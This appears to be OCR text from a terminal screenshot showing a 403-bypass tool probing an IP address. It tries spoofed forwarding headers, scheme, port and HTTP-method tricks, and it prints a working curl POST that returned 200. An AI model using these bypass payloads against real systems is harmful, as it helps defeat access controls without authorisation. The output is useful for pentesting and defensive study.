 Activities Applications Places Terminator Oct 27 18:48 1 2 159.242.234.40
root@said: ~/4-ZERO-3
Proxy-Url Payload: Status: 403, Length : 79
Real-Ip Payload: Status: 403, Length : 79
Redirect Payload: Status: 403, Length : 79
Referrer Payload: Status: 403, Length : 79
Request-Uri Payload: Status: 403, Length : 79
Uri Payload: Status: 403, Length : 79
Url Payload: Status: 403, Length : 79
X-Forward-For Payload: Status: 403, Length : 79
X-Forwarded-By Payload: Status: 403, Length : 79
X-Forwarded-For-Original Payload: Status: 403, Length : 79
X-Forwarded-Server Payload: Status: 403, Length : 79
X-Forwarded Payload: Status: 403, Length : 79
X-Forwarder-For Payload: Status: 403, Length : 79
X-Http-Destinationurl Payload: Status: 403, Length : 79
X-Http-Host-Override Payload: Status: 403, Length : 79
X-Original-Remote-Addr Payload: Status: 403, Length : 79
X-Proxy-Url Payload: Status: 403, Length : 79
X-Real-Ip Payload: Status: 403, Length : 79
X-Remote-Addr Payload: Status: 403, Length : 79
X-OReferrer Payload: Status: 403, Length : 79
[+] Protocol Based Bypass
HTTP Scheme Payload: Status: 000, Length : 0
HTTPs Scheme Payload: Status: 403, Length : 79
X-Forwarded-Scheme HTTP Payload: Status: 403, Length : 79
X-Forwarded-Scheme HTTPs Payload: Status: 403, Length : 79
[+] Port Based Bypass
X-Forwarded-Port 443 Payload: Status: 403, Length : 79
X-Forwarded-Port 4443 Payload: Status: 403, Length : 79
X-Forwarded-Port 80 Payload: Status: 403, Length : 79
X-Forwarded-Port 8080 Payload: Status: 403, Length : 79
X-Forwarded-Port 8443 Payload: Status: 403, Length : 79
[+] HTTP Method Bypass
GET : Status: 403, Length : 79
POST : Status: 200, Length : 40 👌
╰─> PAYLOAD : curl -ks 'https://143.166.147.175/info' -L -H 'User-Agent: Mozilla/5.0' -X POST
HEAD :